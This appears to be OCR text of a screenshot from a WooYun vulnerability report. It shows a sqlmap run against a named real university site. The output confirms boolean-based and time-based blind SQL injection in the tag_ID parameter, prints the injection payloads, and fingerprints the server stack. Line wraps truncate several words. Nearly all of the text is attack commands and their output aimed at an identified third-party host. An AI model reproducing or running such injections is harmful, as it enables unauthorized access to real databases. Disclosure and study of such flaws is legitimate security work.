 F:\sqlmap\sqlmapproject-sqlmap-663c976>sqlmap.py -u "http://ubc.ecnu.edu.cn/fro
t/artical_preview.php?tag_ID=5&&action=moduleArts" --string tag_ID --dbs
{1.0-dev-nongit-201 100967}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:56:49
[12:56:50] [INFO] resuming back-end DBMS 'mysql'
[12:56:50] [INFO] testing connection to the target URL
[12:56:52] [INFO] heuristics detected web page charset 'utf-8'
[12:56:52] [INFO] testing if the provided string is within the target URL page
ontent
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: tag_ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tag_ID=5 AND 7403=7403&&action=moduleArts
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: tag_ID=5 AND (SELECT * FROM (SELECT(SLEEP(5)))bLUt)&&action=module
rts
---
[12:56:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.31, Apache 2.4.10
back-end DBMS: MySQL 5.0.12
www.wooyun.org